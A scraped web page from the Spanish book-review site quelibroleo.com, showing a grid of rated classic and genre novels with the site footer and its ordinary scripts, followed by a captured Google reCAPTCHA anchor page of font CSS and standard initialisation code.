											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frankenstein-8">
																	<img src="https://quelibroleo.com/images/libros/libro-1529500912.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 388 votos"
							     							     
							     data-id="21656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/frankenstein-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/frankenstein-8"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rebecca">
																	<img src="https://quelibroleo.com/images/libros/libro_1361483407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 266 votos"
							     							     
							     data-id="9723"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rebecca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rebecca"><span>REBECCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maurier-daphne-du">MAURIER, DAPHNE DU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro-1543221241.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 357 votos"
							     							     
							     data-id="1111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville"><span>SHERLOCK HOLMES: EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-corazon-delator">
																	<img src="https://quelibroleo.com/images/libros/libro_1253721452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 236 votos"
							     							     
							     data-id="19035"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-corazon-delator#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-corazon-delator"><span>EL CORAZÓN DELATOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/todos-iremos-al-paraiso";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=m2iqpdixr1yu
body_size: 45765
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="BN3eOh0obL0jTljlHPPiuA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="BN3eOh0obL0jTljlHPPiuA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BN3eOh0obL0jTljlHPPiuA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22HTfCssO9w5lawrnCjXYvZRTCjlXDjMKmw5HCtcKlGMK/w7pwFMO6w6zCkcO8fi/Dll3Cu1ZKwpvDowzCpMKvNw1fKWfCpcOCSMKHfBjCkgjCtsOxwpMswrXCswPDi1Jtw6HDnk3CoDjDucOnTsKfwoHDpkcYF0XDmmcVA8OTbsOAb0cmM13DokMnbkbCgwIaw6R+woXCg8OqZ8OPwo7Cm8OTwq/CvGZ+CsKoWGfCjRAjw5bCiMKobnM4XMKZwrYGw742BB7DusKtX8KrWV7Cr2DDvsKFw5dvN2kpb3lyw5dWwrZowpHDi8Kvw53CmirCoR9dQcKAw5gqCCLCosOmwrRMNCVnwoQQfMKZWhbCuyYiw4HDuDXClXc1cVUTFgLDkBcjwp/DtsO3LyluJsKQwoFOWsK2w5nDvVA1MlUCXsOubMK2wpnDo8OjwpQCw4bDkhbDqMKuwq89w51Nw7wdTVPDtU4iw6DCoHHDi8KwVcKkwosbwr/[base64]/w6cKw4zCoE3Cp8O1wr/Cl2sRwq7CmFEXw77CtRE/Lj7Cpn7DscKYw7syw47CisOnw6fDrsKzw61nTxUHPsKBBWosw53CkMOyK8OHFMOSBMK7w5HCjzQvBsOKbcO4wphmw5rDkw7DgxLDtMKGw7/CmmNnK8KTH05gPQzCt8ObwqcGw7HCvsKzLm3CkRcTHMOGw6ZQw5cbwrZqwqnDhcKGYV/[base64]/DhcKWS8OnwqfCtzAbwqzDm0lFKsOewobCmsOFL8KPEcO7w74fTcK1w6hrKcOJwpXDsxfCp8KbJULCtsKcZcO9dcOKw4jDlMOURBrDicOdwoPCp8KBesKXwpDDo8O/w4lswogTJS02w71ZcFk4dDDDg2LDscOOMcK2UMO7w60yKsOpDsKgwpVUwr/CscO8w6jDqDrDn8OQYMKcSglkTDPDmsOiP8Okw63DjcKAwoxsw5rDlAwMAXrCrR4qc3I2FHwzw5YdN8OVwplyPlLCrQjDl8KfwoxMwopaDsK/A2fDlSUHXMKJWjx2w5rCmcO+esK0Xkddw514I1nCssOnPS/DmDJiwpzChMKSw4U8w7/DusKzesOBQmbDrFDClMOlw5vClFkhwrTDhcOVwqLDpA0LwoZ+w4ItccKQH8K9w5jDp1pvw7obwo/DhxEzwojDv8KCcz/[base64]/DmA1bwqTCjFfDlAHDjMKpw71wwrBjRUZpw6xPOsKUwoAGfGTCiDHCmnBkw61KwowhNmLDpVrDjMKPwpAiD8O9wrXCtsOBeiZHw6VldQEew5AaNsKiw5VgwqZKwpgxDsKFKcKvwo5yXiJSAXnCtB9fLmnCqsKdDsK4J8OsB8KFDWUaw5tCWyXDnmrDlcOjwq/ClcOZwrBTNA/DvsO4d1XDkBFfJFtXIcKYHsKSXsKyw5XCtwjDm8OZw5/DtFscEwdlw6fDqcKwI8O5esK2w4k6woTCv8KQesKiwowewofDmEgxHT9kw6TDqk8OHsO0w6M8wo3DgcO/cyxcJsKLIirCpxvDg8OtD8OYAxrCo8OiwojDiB7Cg8KkaR55w4N7XxLCiHcZwqNgDsK2wrNPB8OTXDnCukRIwos1w4LDvU5OwoZoAsOPfEfCmCLCl0h4DWBwwpVDwrDCmWt6wqx+w4lNcxDCh8O+NsOmwpfCvW4iSRBEKTXDmMOJw47DscKSw4JEQsOUS1dfwr/DoCV8w4/[base64]/CjcKRwrppDsKqwpDDg03DgcKlOgotwpnCu3UbMsKuw6MpwqVhX8OeTVpRR1k6w4N7wqvDuyVVw5HCksOAI2HDiMKrw4jDvsObwojCicK0wooyw4dew7fDrV9ewqjCmWI2w5TDrMKKwo1Iw6zCiTEDwrrCrGDCn8OUwr4gw6A9c8OTLgZmwp/[base64]/[base64]/CvWjChMOmGcKaw5d0wrDDvcOcI8KTBiInW8KqUzZZccO4FsKdSsK2HcOdwpPCrUnDo8KRw7zCqAjDoAN+aDrCszQUw7lJw7s4wprCiTLDgDvDhcK9HcOAwoFXwo/DkMK5w6TDoHxCccK/JsO+w4nCucO9BCloJQTCtnERwrDDvV9Rw7LChU/[base64]/Dk8KbE3HCgsORGhJzwr/CtVhmw4rDgcOUecOOw5rDr8OScGUABMOCwpAXZ8OnRlkHOcOiw57Co8Obw7HDqcKINsKEwrwKQ8K5w4DCqgfCtsOaQjjCmF0Hw7ojw6DDqcOIw79wfX7CqMO8VzotOl5Qw4HDplE9w7PClcKrbMOiLnRpw64YR8K+w7fCpMORwrHCuMO/[base64]/S8K/w75bw5TCuMKYw7kdDMKHI8OkJMOgw75+wq1zw5ZVw7XCghYWw6vCucK+w7BZd8KjIDzCmsKRXzjCqWPDk8O4wpbDryo3w67CgMOVSsOVb8ObwpYcXnxgw7/[base64]/DmEFzwp7DkcKOOAF0XCfDsz5dw5zCuMKiwpjDvi7CssOow75vw4nCmMKNw5lJZ8OkwrfCpDjCjxfDiF0kIT3CgVYVLQYnwodrX8OyfAkBY1DDkMOSw5hFw5hGw7DDgQHDjCLDgsOkwqHCv8KZwpIuEMOef8OfBh1xMsKow4fCtGR4GXjDu8KId13CqMOdwoEowoXCri/CsSvDoVDCmgrCq8OQTsOhWMOxSsK9DMKbKSonwpwrw5B7e8OTfsOJJDIJwqzCh8Kkwr7Dsi1iw4oFw6/[base64]/DnhrDs2oPwonDiEM7YcKQwrHDlsKqw4Jvw4NhwprDhMK9woHCtsOqHMK4w5fDtcO0wr4CaTPCoMKvw7PCocO/LWbDrMO/wrPDtcKmGCXDhTIjwoFREcK+wpfDnj5jw48VXsKyVyd5WWc2w5fDv2QxJcOxRMKlNWAGWzlzGMOGwrTCjMKeccKJeB1aAjvCiHoWaC/Cl8OAw5PCo0jCr13DjcOVwqfCm3zDixrCkMOoFcKzDcKTwofCq8OvNMKeecOtw7rCniPChxnCn0AWw7PCtsOxMyh/wqvCijQ3w6Qkw4Vswrw2JSgwwrUowp5vFwpndQ3DrGjDmsKIWBplwoMvXAjCoFIpWMOhN8Ogw67CugLCpcK2w6jCr8O2ZcO6ZgfCnxFXw7PDnknDqsObw4dJwpDDuMK/[base64]/Cti80F0nDvm3CijxAB1vCkMO9w5fCkT/CjlAjO8OSw7Y8KMO6wocjw53ChMKBCw9ewqvCnl7CqSzDplLDiRskR8O8JsOrwop5w4DDqEArw7bCrsKgwoXCki/ColFFLifDhcOzw4IlYB5eD8Oaw4TDghnDogp3QznDs8KdwoXCosOrZ8ODw4HCnQMww55gViExZ1jDqsOwbsKGw4gHw6HDkznCgmXDj1ULWsOdHioSN1lEWcKzLMO9w5zCji/CgsKEw6AewpXCjCLDnMOFe8O5A8OUCEtCaToaw741d3/CqsKrWm8zw4nDplFBQsKuZE/DiyHDm2k2F8K3PinCg8O5wpbCgXEwwo7DhCl5PsOBM3wiRHzChcKswr9ofjLDlcO9wrHCmsKjw5ouwoXDucKDw6/DqmHDrsKqw47DgCjCrsKEw7DDm8Ow